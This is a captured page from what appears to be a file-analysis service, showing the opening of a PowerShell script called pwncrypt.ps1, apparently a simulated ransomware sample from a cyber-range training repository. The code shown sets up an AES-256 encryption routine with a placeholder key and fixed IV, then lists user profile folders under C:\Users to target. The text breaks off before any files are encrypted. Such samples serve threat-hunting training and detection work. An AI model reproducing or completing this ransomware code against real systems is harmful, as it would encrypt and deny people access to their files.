 No threat
https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/hea
github
04:24
Network inspector 1
Stop browsing
raw.githubusercontent.com/josh
https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/pwncrypt.ps1
+
New
analysis
Reports
Teamwork
History
TI
Edge
Edge
Edge
Edge
10 64 bit
Profile
Notifications
Pricing
Contacts
FAQ
Log Out
FREE trial
# Define the log file path
$logFilePath = "C:\ProgramData\entropygorilla.log"
$scriptName = "pwncrypt.ps1"
# Function to log messages
function Log-Message {
    param (
        [string]$message,
        [string]$level = "INFO"
    )
    $timestamp = Get-Date -Format "yyyy-MM-dd HH:mm:ss"
    $logEntry = "$timestamp [$level] [$scriptName] $message"
    Add-Content -Path $logFilePath -Value $logEntry
}
# Start logging
Log-Message "Script execution started."
try {
    # Define encryption key and IV (Initialization Vector) for AES
    $key = [System.Text.Encoding]::UTF8.GetBytes("xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx") # 32 characters for AES-256
    $iv = [byte[]](1..16) # IV should be 16 bytes for AES
    # Function to encrypt text using AES
    function Encrypt-Text {
        param (
            [string]$plainText,
            [byte[]]$key,
            [byte[]]$iv
        )
        $aes = [System.Security.Cryptography.Aes]::Create()
        $aes.Key = $key
        $aes.IV = $iv
        $encryptor = $aes.CreateEncryptor($aes.Key, $aes.IV)
        $plainTextBytes = [System.Text.Encoding]::UTF8.GetBytes($plainText)
        $encryptedBytes = $encryptor.TransformFinalBlock($plainTextBytes, 0, $plainTextBytes.Length)
        $aes.Dispose()
        return $encryptedBytes
    }
    Log-Message "Encryption function initialized."
    # Get all potential user directories from C:\Users\
    $usersPath = "C:\Users"
    Log-Message "Attempting to retrieve user directories from $usersPath."
    $userDirectories = Get-ChildItem -Directory $usersPath | Where-Object {
        $_.Name -notin @("Public", "Default", "Default User", "All Users", "Administrator")
    }
    # Check if any valid users were found
    if ($userDirectories.Count -eq 0) {
        Log-Message "No valid user directories found in $usersPath." "ERROR"